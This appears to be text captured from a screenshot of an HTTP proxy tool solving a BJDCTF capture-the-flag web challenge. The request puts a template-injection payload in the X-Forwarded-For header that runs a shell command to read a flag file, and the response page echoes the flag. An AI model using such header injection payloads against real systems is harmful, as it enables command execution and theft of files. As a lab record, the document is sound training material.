 Send Cancel < ▼ > ▼ Target: http://node4.buuoj.cn:27894 ?
Request
Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:27894
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:27894/
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {{system('cd ../../../;cat flag')}}
Response
Raw Headers Hex HTML Render
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse
nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav
navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group
log">
<label><h2>Your
IP is : flag{b7adc45c-11a6-4816-baf8-ae7ff1a12155}
flag{b7adc45c-11a6-4816-baf8-ae7ff1a12155}
</h2></label>
</div>
</div>